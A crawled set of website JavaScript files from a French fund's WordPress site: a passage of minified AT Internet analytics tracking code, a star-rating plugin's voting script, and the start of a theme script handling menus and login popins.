-1!=t.userAgent.indexOf("iPod")||-1!=t.userAgent.indexOf("iPad")||Za||a.xtidc||na){var ea=a.xtidc,za=q("xtidc"),M="",M=ea?ea:za?za:(new Date).getTime()+""+D(7);if("relative"==Xtconf.idcType||ea||!za&&!ea){var Aa=new Date;Aa.setTime(Aa.getTime()+864E5*Xtconf.idcExp);j("xtidc",M,Aa,k,1)}var hb=q("xtidc"),M=M+(!a.xtidc&&(null===hb||hb!=M)?"-NO":"")}window.xt_ad=function(b,f,h,c){p("AT","&atc="+b+"&type=AT&patc="+a.xtpage+"&s2atc="+a.xtn2+(c?"&stc="+l(c):""),f,h)};window.xt_adi=function(b,a,h){p("AT",
"&ati="+b+"&type=AT",a,h)};window.xt_adc=function(b,f,h,c,e){p("AT","&atc="+f+"&type=AT&patc="+a.xtpage+"&s2atc="+a.xtn2+(e?"&stc="+l(e):""));return AT_click.do_navig(b,h,c?"_blank":null,!0)};window.xt_click=function(b,a,h,c,e,j,g,K){e=("F"==a&&(null===e||!d(e))?"":"&clic="+e)+(K?"&stc="+l(K):"");p(a,"&s2="+h+"&p="+c+e);return AT_click.do_navig(b,j,g?"_blank":null,!0)};window.xt_form=function(b,a,h,c,e,j,g){e=("F"==a&&(null===e||!d(e))?"":"&clic="+e)+(g?"&stc="+l(g):"");p(a,"&s2="+h+"&p="+c+e);return AT_click.do_submit(b,
!0,j)};window.xt_rm=function(b,f,h,c,e,d,g,j,w,n,l,k,m,q){p(b,"&p="+h+"&s2="+f+"&type="+b+"&a="+c+"&m5="+l+"&m6="+k+(null!==e&&"0"!=e?"&"+e:"")+(null!==g&&"pause"!=c&&"stop"!=c?"&m1="+g+"&"+j+"&m3="+w+"&m4="+n+"&m7="+m+"&m8="+q+"&prich="+a.xtpage+"&s2rich="+a.xtn2:"")+(null!==d&&"0"!=d&&null!==g?"&rfsh="+d:""));e=new Date;if(null!==d&&"0"!=d&&("play"==c||"play&buf=1"==c||"refresh"==c)){I[b]&&18E5<e.getTime()-I[b]&&(S[b]=0);if(("play"==c||"play&buf=1"==c)&&!S[b])S[b]=e.getTime()/1E3,ca[b]=parseInt(g),
c=Math.floor(d),c=1500<c?1500:5>c?5:c,wa[b]=c,ba[b]=c,I[b]=!1;else if("refresh"==c&&("live"==k||!ca[b]||300<ca[b]&&2>100*wa[b]/ca[b]))c=I[b]?xa[b]:e.getTime()/1E3-S[b],5>100*ba[b]/(c+30)&&(ba[b]=5*((c+30)/100)),I[b]&&(I[b]=!1,S[b]=e.getTime()/1E3-xa[b]),xa[b]=c;sa[b]=a.setTimeout("xt_rm('"+b+"','"+f+"','"+h+"','refresh','0','"+d+"',null,'"+j+"','"+w+"','"+n+"','"+l+"','"+k+"')",1E3*ba[b])}else if(("pause"==c||"stop"==c)&&null!==sa)a.clearTimeout(sa[b]),"stop"==c?wa[b]=0:I[b]=e.getTime()};var Ba=window.xtidpg=
n(G.getHours())+""+n(G.getMinutes())+""+n(G.getSeconds())+""+D(7),u=0,ib=0;window.xt16="";window.xt_addProduct=function(b,f,h,c,e,d){u++;a.xt16+="&pdt"+u+"=";a.xt16+=b?b+"::":"";a.xt16+=f?f:"";a.xt16+=h?"&qte"+u+"="+h:"";a.xt16+=c?"&mt"+u+"="+c:"";a.xt16+=e?"&dsc"+u+"="+e:"";a.xt16+=d?"&pcode"+u+"="+d:""};window.xt_rd=D;window.xt_addProduct_v2=function(b,f,h,c,e,d,g,j,n){u++;a.xt16+="&pdt"+u+"=";a.xt16+=b?b+"::":"";a.xt16+=f?f:"";a.xt16+=h?"&qte"+u+"="+h:"";a.xt16+=c?"&mt"+u+"="+c:"";a.xt16+=e?"&mtht"+
u+"="+e:"";a.xt16+=d?"&dsc"+u+"="+d:"";a.xt16+=g?"&dscht"+u+"="+g:"";a.xt16+=n?"&roimt"+u+"="+n:"";a.xt16+=j?"&pcode"+u+"="+j:""};window.xt_addProduct_load=function(b,f,h){f&&(ib++,a.xt44+=1==ib?"&pdtl=":"|",a.xt44+=b?b+"::":"",a.xt44+=f,a.xt44+=h?";"+h:"")};"function"==typeof xt_cart?xt_cart():a.xt16="";window.xt_ParseUrl=function(b,a,h){AT_hit.sendTag(h?"F":"old",a)};window.xt_ParseUrl3=function(b,a,h,c,e){AT_hit.sendTag("&ati="==e?"AT":"PDT",a,null,"&type="+("&ati="==e?"AT":"PDT"))};window.AT_click=
{id:0,objs:[],elem:function(b,a,h,c,e,g,j,n){var w={};w.urlDest=e;w.type=b;w.n2=a;w.label=h;w.typeClick=c;w.target=g;w.submit=!1!==e;w.redir=!d(j)?!0:j;w.xtcust=d(n)?"&stc="+l(n):"";return w},addListener:function(b,a,h){window.addEventListener?b.addEventListener(a,h,!1):window.attachEvent&&b.attachEvent("on"+a,h)},tag:function(a,f,h,c,e,d,g,j,n){if(a&&"function"==typeof a.setAttribute)this.addElem(a,f,h,c,e,d,g,j,n);else if("object"==typeof a)for(var l in a)a.hasOwnProperty(l)&&"function"==typeof a[l].setAttribute&&
this.addElem(a[l],f,h,c,e,d,g,j,n)},addElem:function(a,f,h,c,e,d,g,j,n){this.id++;a.setAttribute("data-xtclickid",this.id);this.objs[this.id]=this.elem(f,h,c,e,d,g,j,n);"FORM"!=a.nodeName?this.addListener(a,"click",this.on_click_submit):this.addListener(a,"submit",this.on_click_submit)},on_click_submit:function(a){try{var f=a.target||a.srcElement,h=f.getAttribute("data-xtclickid"),c={},e="",d=a.defaultPrevented,g=window.AT_click;if(!h)for(var j=f.parentNode;j;){if(j.getAttribute("data-xtclickid")){h=
j.getAttribute("data-xtclickid");break}j=j.parentNode}h&&(c=g.objs[h],"AT"!=c.type?e+="&p="+c.label+("C"==c.type?"&clic="+c.typeClick:""):"AT"==c.type&&(e+="&type=AT&atc="+c.label),e+=c.xtcust,p(c.type,"&s2="+c.n2+e),!d&&c.redir&&(a.preventDefault(),"FORM"!=f.nodeName?g.do_navig(f,c.urlDest,c.target):g.do_submit(f,null,c.submit)))}catch(n){}},do_navig:function(b,f,h,c){var e=null;if("A"!=b.nodeName)for(var d=b.parentNode;d;){if("A"==d.nodeName){e=d;break}d=d.parentNode}else e=b;if(e){if(e.target=
h||b.target||"_self",e.href=f||b.href||e.href,!c||c&&!L)if(b=e.href.split('"').join('\\"'),0>e.href.indexOf("mailto:"))if("_self"==e.target.toLowerCase()){if(setTimeout('self.location.href="'+b+'"',a.xttredir),c)return!1}else if("_top"==e.target.toLowerCase()){if(setTimeout('top.location.href="'+b+'"',a.xttredir),c)return!1}else if("_parent"==e.target.toLowerCase()){if(setTimeout('parent.location.href="'+b+'"',a.xttredir),c)return!1}else return!0;else if(setTimeout('AT_click.mail_to("'+b+'");',a.xttredir),
c)return!1}else if(f||b.href)if(f=f?f:b.href,0>f.indexOf("mailto:"))if("_blank"==h)setTimeout('(xw.open("'+f.split('"').join('\\"')+'","_blank")).focus();',1);else{if(setTimeout('self.location.href="'+f.split('"').join('\\"')+'"',a.xttredir),c)return!1}else if(setTimeout('AT_click.mail_to("'+f.split('"').join('\\"')+'");',a.xttredir),c)return!1;if(c)return L=!1,!0},do_submit:function(a,f,h){if(h&&(setTimeout(function(){a.submit()},500),f&&h))return!1},mail_to:function(a){window.location=a}};window.AT_hit=
{first:!0,referrer:("acc_dir"==g("xtref")?"":null!==g("xtref")?g("xtref"):"acc_dir"==q("xtref")?"":q("xtref")||ya.replace(/[<>]/g,"")||"").replace(/[<>]/g,"").substring(0,1600),parse:function(a,f,h,c){var e=[""];if(1600>=f.length)e[0]=f;else{a=AT_hit.first&&"F"==a?Ba:Ba.substring(0,6)+D(8);var d="",j="",n,l={};n=[];var k=0;0<=f.indexOf("&ref=")&&(d=f.substring(f.indexOf("&ref=")),f=f.replace(d,""));if(c)for(var p in c)if(c.hasOwnProperty(p)&&0<=f.indexOf("&"+p+"=")&&1600<(j=g(p,f,2)).length)f=f.replace("&"+
p+"="+j,""),n=RegExp("["+c[p]+"]","gi"),l[p]=j.replace(/&/g,"%26").split(n);n=RegExp("["+h+"]","gi");n=f.split(n);for(var m in n)n.hasOwnProperty(m)&&(1600>=e[k].length+n[m].length+1?e[k]+=""!==n[m]?"&"+n[m]:"":(e.push(""),k++,e[k]=1600>n[m].length?e[k]+(""!==n[m]?"&"+n[m]:""):e[k]+("&mherr=1&"+n[m].substring(0,1600))));for(var q in l)if(l.hasOwnProperty(q)){f="&"+q+"=";h=!1;p=l[q].length;for(m=0;m<p;m++)1600>=e[k].length+l[q][m].length+1?(h||(e[k]+=f,h=!0),e[k]+=""!==l[q][m]?l[q][m]+("stc"===q&&
p-1===m?"":c[q]):""):(e.push(f),h=!0,k++,e[k]=1600>l[q][m].length?e[k]+(""!==l[q][m]?l[q][m]+("stc"===q&&p-1===m?"":c[q]):""):e[k]+("mherr=1"+c[q]))}d&&(1600>=e[k].length+d.length||(e.push(""),k++),e[k]+=d);for(c=0;c<e.length;c++)e[c]="&mh="+(c+1)+"-"+e.length+"-"+a+e[c]}return e},sendTag:function(b,f,d,c){"undefined"!=typeof window.ATTvTracking&&window.ATTvTracking.update();"undefined"!=typeof window.ATTagWebo&&ATTagWebo.update();var e=[];d=d||Qb+Eb;d+=a.xtfirst?"&idclient="+M:"";b=b||"F";f=f||v;
f+=(c?c:"")+"&vtag="+Ab+AT_hit.localHour()+AT_hit.resolution()+"&rn="+(new Date).getTime();AT_hit.first&&"F"==b&&(f+=db&&0>f.indexOf("&stc=")?"&stc="+db:"",f+="&ref="+AT_hit.referrer.replace(/&/g,"$"));"C"===b&&(f+="&pclick="+a.xtpage+"&s2click="+(a.xtn2?a.xtn2:""));e=AT_hit.parse(b,f,"&",{ati:",",atc:",",pdtl:"|",stc:",",dz:"|"});for(f=0;f<e.length;f++)AT_hit.loadImage(d+e[f]);AT_hit.first&&("F"==b&&""!==Xa)&&AT_hit.loadFile("script",Xa,!0,"text/javascript");"F"==b&&(AT_hit.first=!1)},loadImage:function(a){var f=
new Image;f.src=a;pa.sentHits instanceof Array&&pa.sentHits.push(a);f.onload=function(){f.onload=null}},loadFile:function(a,f,d,c,e){a=document.createElement(a);a.type=c;a.async=d;a.src=f;(e||document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]||document.getElementsByTagName("script")[0].parentNode).insertBefore(a,null)},localHour:function(a){a=a?a:new Date;return"&hl="+a.getHours()+"x"+a.getMinutes()+"x"+a.getSeconds()},resolution:function(){if(4<=parseFloat(t.appVersion))try{var a;
a="undefined"!==typeof window.devicePixelRatio?window.devicePixelRatio:1;return"&r="+da.width*a+"x"+da.height*a+"x"+da.pixelDepth+"x"+da.colorDepth}catch(d){}return""},prerenderDisplaying:function(){AT_hit.first&&(AT_hit.sendTag("F"),""!==xt44&&AT_hit.sendTag("PDT",xt44,null,"&type=PDT&p="+aa+(a.xt_pageID?"&pid="+a.xt_pageID+"&pchap="+(a.xt_chap||"")+"&pidt="+(a.xt_pageDate||""):"")))},isPreviewOrPrerendering:function(){return window.navigator&&"preview"===window.navigator.loadPurpose&&-1!=t.userAgent.indexOf("Safari")&&
0>t.userAgent.indexOf("Chrome")?(ub&&(AT_hit.sendTag("F",null,null,"&pvw=1"),""!==xt44&&AT_hit.sendTag("PDT",xt44,null,"&type=PDT&p="+aa+(a.xt_pageID?"&pid="+a.xt_pageID+"&pchap="+(a.xt_chap||"")+"&pidt="+(a.xt_pageDate||""):""))),!0):"prerender"==m.webkitVisibilityState?(m.addEventListener("webkitvisibilitychange",AT_hit.prerenderDisplaying,!1),!0):!1}};if(0!==E||0!==Z||F){var T="";if(""!==ab){T=q("xtvid");T||(ta=T=G.getTime()+""+D(6));var Ca=new Date;Ca.setMinutes(Ca.getMinutes()+30);j("xtvid",
T,Ca,"",1)}window.xtvid=T;var jb=Xtconf.xtsite("xtor"),Da=Xtconf.xtsite("xtdate"),kb=Xtconf.xtsite("xtocl"),Ea=Xtconf.xtsite("xtan"),Fa=Xtconf.xtsite("xtat"),U=Xtconf.xtsite("xtant"),J=g("xtor"),Ga=g("xtdt"),x=g("xtan"),y=g("xtat"),Ha=g("an",s),Ia=g("at",s),lb=g("ac",s),mb=q(kb),Ja=q("xtgo"),Ka=q("xtord"),nb=q("xtvrn"),V=null!==mb?mb:"$",Rb="0"===Ja?Ka:null,La=null!==Ja?Ja:"0",fa=null!==nb?nb:"$",ob=G.getTime()/6E4,W=null!==Ga&&(g("xts")==E||F)?30>ob-Ga&&0<=ob-Ga?"2":"1":La,Sb="1"==La?"&pgt="+Ka:
"1"==W&&null!==J?"&pgt="+J:"",N=null!==eb?eb:null!==J&&"0"==W?J:!F?Rb:null,N=0>V.indexOf("$"+N+"$")||"$"==V?N:null,C="0"==W?N:"2"==La?Ka:"2"==W?J:null,O,Ma;null!==C?(Ma=C.substring(0,C.indexOf("-")),O=A[Ma]):O="1";if(null===O||!d(O))O=A.ad;null===x&&!F&&(x=q("xtanrd"));null===y&&!F&&(y=q("xtatrd"));var pb=q(Ea),qb=q(Fa),ga=q(U),B=new Date,z=window.xt29=new Date,Na=new Date;F?B.setTime(B.getTime()+3E4):B.setTime(B.getTime()+864E5*O);Na.setTime(Na.getTime()+18E5);z.setTime(z.getTime()+864E5*zb);var Oa=
null!==x?x.indexOf("-"):0,Pa=null!==y?y.indexOf("-"):0,rb=null!==Ha?"":null!==x&&0<Oa?"&ac="+x.substring(0,Oa)+"&ant=0&an="+x.substring(Oa+1,x.length):null!==pb?"&anc="+pb+"&anct="+ga:"",Tb=null!==Ia?"":null!==y&&0<Pa?"&ac="+y.substring(0,Pa)+"&ant=0&at="+y.substring(Pa+1,y.length):null!==qb?"&attc="+qb+"&anct="+ga:"",H=0>fa.indexOf("$"+E+"$")?"&vrn=1":"",Ub=null!==g("xtatc")&&null===g("atc",s)?"&atc="+g("xtatc"):"";""!==H&&j("xtvrn",141>fa.length?fa+E+"$":fa.substring(0,141),z,k,0);H+=null===N?"":
"&xto="+N;H+=(""!==rb?rb:Tb)+Sb+Ub;null!==Ha?(j(Ea,lb+"-"+Ha,z,k,1),j(U,"1",z,k,1)):null!==x&&"1"!=ga&&(j(Ea,x,z,k,1),j(U,"0",z,k,1));null!==Ia?(j(Fa,lb+"-"+Ia,z,k,1),j(U,"1",z,k,1)):null!==y&&"1"!=ga&&(j(Fa,y,z,k,1),j(U,"0",z,k,1));var Qa=q(jb),X=q(Da),X=(/[a-zA-Z]/.test(X)?(new Date(X)).getTime()/36E5:parseFloat(q(Da)))||(new Date).getTime()/36E5,Vb=0<=Math.floor(gb-X)?Math.floor(gb-X):0,H=H+(null===Qa?"":"&xtor="+Qa+"&roinbh="+Vb);if(F)j("xtgo",W,B,k,1),null!==J&&j("xtord",J,B,k,1),null!==x&&j("xtanrd",
x,B,k,1),null!==y&&j("xtatrd",y,B,k,1),j("xtref",AT_hit.referrer?AT_hit.referrer.replace(/&/g,"$"):"acc_dir",B,k,0),a.xtloc&&(R.location=a.xtloc);else{null!==C&&(0>V.indexOf("$"+encodeURIComponent(C)+"$")||"$"==V)&&j(kb,V+C+"$",Na,k,1);var ha=t.appName+" "+t.appVersion,P=ha.indexOf("MSIE"),Q;0<=P?(Q=parseInt(ha.substr(P+5)),P=!0):(Q=parseFloat(t.appVersion),P=!1);var Wb=0<=ha.indexOf("Netscape"),Xb=0<=ha.indexOf("Mac"),Ra=0<=t.userAgent.indexOf("Opera"),ia="",sb="",Sa="",Ta="";if(P&&5<=Q&&!Xb&&!Ra&&
!F)try{m.body.addBehavior("#default#clientCaps"),ia="&cn="+m.body.connectionType,ia+="&ul="+m.body.UserLanguage,m.body.addBehavior("#default#homePage"),sb=m.body.isHomePage(location.href)?"&hm=1":"&hm=0",Ta="&re="+m.body.offsetWidth+"x"+m.body.offsetHeight}catch(cc){}else 5<=Q&&(Ta="&re="+a.innerWidth+"x"+a.innerHeight);Wb&&4<=Q||Ra?Sa="&lng="+t.language:P&&(4<=Q&&!Ra)&&(Sa="&lng="+t.userLanguage);j("xtord","",G,k,1);if(null!==C&&(null===Qa||"1"==yb))j(jb,C,B,k,1),j(Da,G.getTime()/36E5,B,k,1);var Yb=
xb?"&docl="+encodeURIComponent(R.location.href.replace(/&/g,"#ec#")):"",v=Db+"&p="+aa+Fb+Gb+Hb+H+Yb+Ib+s+ia+sb+Sa+"&idp="+Ba,Ua=q("xtvalCZ",1);if(null!==Ua){var v=v+decodeURIComponent(Ua.replace(/%at1%/g,"-").replace(/%at2%/g,"_").replace(/%at3%/g,".").replace(/%at4%/g,"!").replace(/%at5%/g,"~").replace(/%at6%/g,"*").replace(/%at7%/g,"'").replace(/%at8%/g,"(").replace(/%at9%/g,")")).replace("&c=","&current=").replace("&b=","&before=").replace("&a=","&after="),Va=new Date;Va.setTime(Va.getTime()-36E5);
j("xtvalCZ",Ua,Va,k,1)}var Qb=window.Xt_id=Bb+"?",ja=q("xtide");if(null!==C)switch(Ma.toLowerCase()){case "erec":case "epr":case "es":var ka=null;try{var la=C.match(/(\[[^\]]*\])|([^\-]+)|(-)/g),tb=0,ma;for(ma in la)"-"==la[ma]&&tb++,5==tb&&"-"!=la[ma]&&(ka=la[ma])}catch(dc){ka=null}null!==ka&&(ja=ka,j("xtide",ja,z,"",1))}v+="&jv="+(t.javaEnabled()?"1":"0")+Ta+xt16+(null!==ja?"&ide="+ja:"");ta&&(v+="&lnk="+ab+"&vid="+ta);"0"!=Y&&!AT_hit.isPreviewOrPrerendering()&&(AT_hit.sendTag("F"),""!==xt44&&AT_hit.sendTag("PDT",
xt44,null,"&type=PDT&p="+aa+(a.xt_pageID?"&pid="+a.xt_pageID+"&pchap="+(a.xt_chap||"")+"&pidt="+(a.xt_pageDate||""):"")))}}0<oa&&"function"==typeof xtNodesload&&(wb?a.addEventListener?a.addEventListener("load",xtNodesload,!1):a.attachEvent&&a.attachEvent("onload",xtNodesload):xtNodesload())};window.Xtconf.weboAccountId||(window.attag=new Xtcore);
window.ATWebo=function(){var d=this,l=("https:"==document.location.protocol?"https://":"http://")+"aimfr.solution.weborama.fr/fcgi-bin/dispatch.fcgi?g.wr=1&a.A=la",r={},j={},g=!1,p=!1;d.init=function(g){r=g;l+="&a.si="+r.weboAccountId+"&a.cb=ATTagWebo.callback&_="+Math.random();g=null;r.xtnocookies?(d.initInfoWebo(),j.info.message="xtnocookies",d.setXtcore()):(g=ATInternet.Utils.getCookie("atwebo"))?(j=ATInternet.Utils.parseJSON(g),d.setXtcore()):(d.initInfoWebo(),d.run())};d.update=function(){var d=
ATInternet.Utils.getCookie("atwebo");d&&ATInternet.Utils.setCookie("atwebo",d,1800,r.xt1)};d.run=function(){var g=document.createElement("script");g.type="text/javascript";g.async=!0;g.src=l;g.onerror=d.setScriptError;(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]||document.getElementsByTagName("script")[0].parentNode).insertBefore(g,null);setTimeout(d.setTimeoutError,500)};d.initInfoWebo=function(){j.info={version:"1.0.0",accountid:r.weboAccountId,message:"",
error:[]}};d.setDataWebo=function(d){j.data={accountid:r.weboAccountId,code:d}};d.setCookieWebo=function(){var d=ATInternet.Utils.serialJSON(j);ATInternet.Utils.setCookie("atwebo",d,1800,r.xt1);ATInternet.Utils.getCookie("atwebo")||(j.info.error.push("cookieError"),j={info:j.info})};d.setXtcore=function(){g||(window.xtcustom=window.xtcustom||{},window.xtcustom.wbo=j,window.attag=new Xtcore,g=!0)};d.setScriptError=function(){j.info.error.push("noScript");d.setCookieWebo();d.setXtcore()};d.setTimeoutError=
function(){p=!0;g||(j.info.error.push("timeout"),d.setCookieWebo(),d.setXtcore())};d.callback=function(g){p||("string"===typeof g?0!==g.length?d.setDataWebo(g):j.info.message="noAction":j.info.error.push("codeError"),d.setCookieWebo(),d.setXtcore())}};window.Xtconf.weboAccountId&&(window.ATTagWebo=new ATWebo,ATTagWebo.init(window.Xtconf));


--- FILE ---
content_type: application/javascript
request_url: https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0
body_size: 2289
content:

/*** Constant used by yasr

yasrCommonData (postid, ajaxurl, loggedUser, visitorStatsEnabled, loaderHtml, tooltipValues)

yasrMultiSetData (setType, nonce)


***/


/****** Yasr shortcode page ******/

document.addEventListener('DOMContentLoaded', function(event) {

    //if is defined yasrVisitorsVotesData means that the shortcode is used
    if (typeof yasrVisitorsVotesData !== 'undefined') {

        yasrVisitorsVotes ();

        if (yasrCommonData.visitorStatsEnabled == 'yes') {

            yasrDrawTipsProgress ();

        }

    }

});


    /*** Yasr visitor Votes ***/

    function yasrVisitorsVotes () {

        jQuery('.rateit').bind('over', function (event, value) { jQuery(this).attr('title', yasrCommonData.tooltipValues[value-1]); });

        //on vote...
        jQuery('.yasr_visitor_votes_stars_div').on('rated', function() {

            var el = jQuery(this);
            var value = el.rateit('value');
            var show_thanks = el.closest('.yasr-small-block-wa, #rating-global-entreprise2').length > 0 ? true : false;
            var $show_thanks = el.closest('.yasr-small-block-wa, #rating-global-entreprise2');

            var title = el.attr('data-post-title');
            var $votePopin = $(".vote-popin");

            var initialValue = el.attr('data-rateit-value');
            var initialHeight = el.find('.rateit-selected').height();
            var postid = el.data('postid');

            //var voteIfUserAlredyRated = jQuery('#yasr-user-vote-'+postid).data('yasr-already-voted');

            var voteIfUserAlredyRated = false;

            if (voteIfUserAlredyRated) {
                $votePopin.find('.vote-popin__form').hide();
                $votePopin.find('.vote-popin__error').show();
                el.prop('data-rateit-value', initialValue);
                el.find('.rateit-range').attr('aria-valuenow', initialValue);
                el.find('.rateit-selected').width((initialHeight * initialValue));
            }
            else {
                $votePopin.find('.vote-popin__form').show();
                $votePopin.find('.vote-popin__error').hide();
            }

            $(".layer").show().transition({opacity:1}, 300, 'ease');
            $votePopin.show().transition({opacity:1}, 300, 'ease');

            $votePopin.find('.vote_note_value').text(value);
            $votePopin.find('.vote_note_title').text(title);


            var value = value.toFixed(1);
            var classSize = el.attr('class');



            if (value < 1) {
                jQuery('.yasr_visitor_votes_' + postid).html('You can\'t vote 0');
            }

            else {

                //If logged in user and has already rated for a post/page update the vote
                if (yasrCommonData.loggedUser && voteIfUserAlredyRated) {

                    var data = {
                        action: 'yasr_update_visitor_rating',
                        rating: value,
                        post_id: postid,
                        size: classSize,
                        nonce_visitor: yasrVisitorsVotesData.nonceVisitor
                    };

                }

                //else is a new vote
                else {

                    var data = {
                        action: 'yasr_send_visitor_rating',
                        rating: value,
                        post_id: postid,
                        size: classSize,
                        nonce_visitor: yasrVisitorsVotesData.nonceVisitor
                    };

                }

            } //End else value <1

            $votePopin.find('[data-value]').off('click');
            $votePopin.find('[data-value]').click(function() {
                if ($(this).attr('data-value') == 1) {
                    jQuery('.yasr_visitor_votes_' + postid).html(yasrCommonData.loaderHtml);

                    //Send value to the Server
                    jQuery.post(yasrCommonData.ajaxurl, data, function(response) {
                        //response
                        jQuery('.yasr_visitor_votes_' + postid).html(response);
                        jQuery('.rateit').rateit();

                        if (show_thanks) {
                            $show_thanks.find('.yasr-small-block-bold-wa').show();
                        }
                        $(".layer").hide().transition({opacity:0}, 300, 'ease');
                        $votePopin.hide().transition({opacity:0}, 300, 'ease');
                    }) ;
                }
                else {
                    $(".layer").hide().transition({opacity:0}, 300, 'ease');
                    $votePopin.hide().transition({opacity:0}, 300, 'ease');
                    el.prop('data-rateit-value', initialValue);
                    el.find('.rateit-range').attr('aria-valuenow', initialValue);
                    el.find('.rateit-selected').width((initialHeight * initialValue));
                }
            });

            return;
        });//End function insert/update vote


    }
    /*** End Yasr Visitor Votes ***/


    function yasrVisitorsMultiSet (postId, setType, ajaxurl, nonce) {

        //will have field id and vote
        var ratingObject = "";

        //an array with all the ratingonjects
        var ratingArray = [];

        jQuery('.yasr-visitor-multi-'+postId+'-'+setType).on('rated', function() {
            var el = jQuery(this);
            var value = el.rateit('value');
            var value = value.toFixed(1);
            var idField = el.attr('id');

            ratingObject = {

                field: idField,
                rating: value

            };

            //creating rating array
            ratingArray.push(ratingObject);

        });

        jQuery('#yasr-send-visitor-multiset-'+postId+'-'+setType).on('click', function() {

            jQuery('#yasr-send-visitor-multiset-'+postId+'-'+setType).hide();

            var cookiename = "yasr_multi_visitor_vote_" + postId+'_'+setType;

            jQuery('#yasr-loader-multiset-visitor-'+postId+'-'+setType).show();

            var data = {

                action: 'yasr_visitor_multiset_field_vote',
                nonce: nonce,
                post_id: postId,
                rating: ratingArray,
                set_type: setType

            }

            //Send value to the Server
            jQuery.post(ajaxurl, data, function(response) {
                jQuery('#yasr-loader-multiset-visitor-'+postId+'-'+setType).text(response);
            });

        });

    } //End function


    function yasrMostOrHighestRatedChart () {

        //By default, hide the highest rated chart
        jQuery('#yasr-highest-rated-posts').hide();

        //On click on highest, hide most and show highest
        jQuery('#yasr_multi_chart_highest').on("click", function () {

            jQuery('#yasr-most-rated-posts').hide();

            jQuery('#yasr-highest-rated-posts').show();

            return false; // prevent default click action from happening!

        });

        //Vice versa
        jQuery('#yasr_multi_chart_most').on("click", function () {

            jQuery('#yasr-highest-rated-posts').hide();

            jQuery('#yasr-most-rated-posts').show();

            return false; // prevent default click action from happening!

        });

    }


/****** End Yasr shortcode page  ******/


/****** Tooltip function ******/

    //used in ajax page
    function yasrDrawProgressBars (valueProgressbar, postId) {

        var i = null;

        var j = 0; //This is for the array

        for (i=5; i>0; i--) {

            jQuery( "#yasr-progress-bar-postid-"+postId+"-progress-bar-" + i).progressbar({
                value: valueProgressbar[j]
            });

            j=j+1;

        }

    }

    //used in shortcode page and ajax page
    function yasrDrawTipsProgress () {

        var varTipsContent = null;

        jQuery('#yasr-total-average-dashicon-' + yasrCommonData.postid).tooltip({

            position: { my: 'center bottom' , at: 'center top-10' },
            tooltipClass: "yasr-visitors-stats-tooltip",
            content: function(tipsContent) {

                if (!varTipsContent) {

                    var data = {
                        action: 'yasr_stats_visitors_votes',
                        post_id: yasrCommonData.postid
                    }

                    jQuery.post(yasrCommonData.ajaxurl, data, function(response) {
                        varTipsContent = response;
                        tipsContent(response);
                    });

                }

                else {
                    return varTipsContent;
                }

            },
            disabled: true,
            close: function( event, ui ) {
                jQuery(this).tooltip('disable');
            }

        });

        jQuery('#yasr-total-average-dashicon-' + yasrCommonData.postid).on("hover", function(){
            jQuery(this).tooltip('enable').tooltip('open');
            jQuery('.ui-helper-hidden-accessible').children(':first').removeAttr('style');
            jQuery('.ui-helper-hidden-accessible').children(':last', this).remove();
        });

    }



/****** End tooltipfunction ******/


/****** draw progress bar for yasr_pro_comment_reviews_summary ******/

    function yasrDrawProgressBarsReviewsSummery (valueProgressbar, postId) {

            var i = null;

            var j = 0; //This is for the array

            for (i=5; i>0; i--) {

                jQuery( "#yasr-pro-reviews-summary-postid-"+postId+"-progress-bar-" + i).progressbar({
                    value: valueProgressbar[j]
                });

                j=j+1;

            }

        }

/****** End progressbar function *******/


--- FILE ---
content_type: application/javascript
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/main.js
body_size: 4204
content:
$(window).on('load', function() {

	//console.log(document.cookie);
	var visit = getCookie("cookie");

	if ( document.location.href.indexOf('#result') > -1) {
		// $(".layer").show().transition({opacity:1}, 300, 'ease');
		// $("#login-popin2").show().transition({opacity:1}, 300, 'ease');
	} else if ($("#homepage-flag").length > 0 && (visit == null)) {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$("#login-onload").show().transition({opacity:1}, 300, 'ease');
		var expire = new Date();
		expire = new Date(expire.getTime() + 7776000000);
		document.cookie = "cookie=here; expires=" + expire;
	};

	function getCookie(c_name) {
		var c_value = document.cookie;
		var c_start = c_value.indexOf(" " + c_name + "=");
		if (c_start == -1) {
			c_start = c_value.indexOf(c_name + "=");
		}
		if (c_start == -1) {
			c_value = null;
		} else {
			c_start = c_value.indexOf("=", c_start) + 1;
			var c_end = c_value.indexOf(";", c_start);
			if (c_end == -1) {
				c_end = c_value.length;
			}
			c_value = unescape(c_value.substring(c_start, c_end));
		}
		return c_value;
	}

	// Add class body
	if ($(window).width() <= 1024) {
		$("body").addClass("mobile");
	}

});

$( document ).ready(function() {
	// Main menu
	$("#burger").click(function() {
		if ($("#main-menu ul li").css("opacity") == "0") {
			$(this).addClass('on');
			$("header").css('background-color', 'rgba(88,29,116,1)');
			$(".layer2").show().transition({opacity:1}, 300, 'ease');
			$("#main-menu ul li").show().transition({opacity:1}, 300, 'ease');
		}
		else {
			$(this).removeClass('on');
			$("header").css('background-color', 'rgba(88,29,116,0.5)');
			$(".layer2").transition({opacity:0}, 300, 'ease', function(){
				$(this).hide();
			});
			$("#main-menu ul li").transition({opacity:0}, 300, 'ease', function(){
				$(this).hide();
			});
		}
	});

	// POPIN LOGIN
	$(".login-off").click(function() {
		$("#login-popin").show().transition({opacity:1}, 300, 'ease');
		$(".layer").show().transition({opacity:1}, 300, 'ease');
	});
	$("#login-popin .close").click(function() {
		$("#login-popin").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$("#login-popin2 .close").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$("#login-popin2").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});
	$("#login-onload .login-onload-validate").click(function() {
		$(".layer").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
		$("#login-onload").transition({opacity:0}, 300, 'ease', function(){
			$(this).hide();
		});
	});

	// POPIN HOMEPAGE
	$("#owl-selectivite .item:nth-of-type(1)").click(function() {
		$(".layer").show().transition({opacity:1}, 300, 'ease');
		$(".gestion-popin").show().transition({opacity:1}, 300, 'ease');
	});
	$("#owl-selectivite .item:nth-of-type(2)").click(function() {
